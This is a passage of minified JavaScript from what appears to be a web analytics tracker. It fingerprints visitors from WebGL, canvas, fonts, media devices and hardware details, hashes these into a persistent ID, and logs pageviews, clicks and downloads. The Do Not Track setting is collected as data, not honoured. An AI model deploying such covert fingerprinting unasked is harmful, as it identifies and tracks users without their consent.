language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();